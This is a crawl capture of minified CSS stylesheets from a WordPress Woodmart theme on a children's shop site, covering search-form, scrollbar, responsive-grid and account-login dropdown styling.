.wd-search-cat{inset-inline-end:0}.searchform.wd-style-4 .wd-search-cat>a{border-inline-end:none}.searchform.wd-style-4.wd-cat-style-default .wd-search-cat>a:after{margin-inline-end:15px}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}.search-no-results .wd-page-title :is(.breadcrumbs,.yoast-breadcrumb){display:none}@media (min-width: 769px){.searchform.wd-with-cat.wd-style-4 input[type="text"]{padding-inline-end:var(--wd-search-cat-w)}}@media (min-width: 1025px){.wd-hide-lg{display:none !important}.wd-scrollbar.platform-Windows{--wd-scroll-w: 17px}.wd-scrollbar.platform-Windows.browser-Opera,.wd-scrollbar.platform-Mac{--wd-scroll-w: 15px}.wd-scroll{--scrollbar-track-bg: rgba(0,0,0,0.05);--scrollbar-thumb-bg: rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}[class*="color-scheme-light"] .wd-scroll,.wd-scroll.color-scheme-light{--scrollbar-track-bg: rgba(255,255,255,0.05);--scrollbar-thumb-bg: rgba(255,255,255,0.12)}.admin-bar{--wd-admin-bar-h: 32px}}@media (min-width: 1200px){.wrapper-full-width-content .container{max-width:100%}}@media (max-width: 1024px){@supports not (overflow: clip){body{overflow:hidden}}.wd-hide-md{display:none !important}[class*="wd-grid"]{--wd-col: var(--wd-col-md);--wd-gap: var(--wd-gap-md);--wd-col-md: var(--wd-col-lg);--wd-gap-md: var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w: min(300px, 80vw)}html:has(.wd-side-hidden.wd-opened){overflow:hidden}.wd-nav-wrapper.wd-mb-action-swipe{overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap;-webkit-mask-image:linear-gradient(to left, transparent, #000 70px);mask-image:linear-gradient(to left, transparent, #000 70px)}.wd-nav-wrapper.wd-mb-action-swipe .wd-nav{flex-wrap:nowrap}.wd-close-side{top:-150px}html:has(.wd-side-hidden.wd-opened,.mfp-wrap) #wpadminbar{z-index:400}#wpadminbar{position:absolute}}@media (max-width: 768.98px){.wd-hide-sm{display:none !important}[class*="wd-grid"]{--wd-col: var(--wd-col-sm);--wd-gap: var(--wd-gap-sm);--wd-col-sm: var(--wd-col-md);--wd-gap-sm: var(--wd-gap-md)}.sidebar-left{order:10}}@media (max-width: 576px){[class*="wd-grid"]{--wd-col: var(--wd-col-xs);--wd-gap: var(--wd-gap-xs);--wd-col-xs: var(--wd-col-sm);--wd-gap-xs: var(--wd-gap-sm)}}@media (min-width: 769px) and (max-width: 1024px){.wd-hide-md-sm{display:none !important}}


--- FILE ---
content_type: text/css
request_url: https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6
body_size: -109
content:
.whb-col-right .wd-dropdown-register{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px) / 2 * -1)}.wd-dropdown-register[class*="wd-active"]{visibility:visible;opacity:1;transform:none !important;pointer-events:visible;pointer-events:unset}.wd-dropdown-register{padding:25px;width:350px}.wd-dropdown-register .wd-heading{padding:0 0 12px 0;margin-bottom:15px}.wd-dropdown-register .woocommerce-form-login{--wd-tags-mb: 15px}.form-style-underlined .wd-dropdown-register :is(.form-row-username,.form-row-password){margin-bottom:25px}
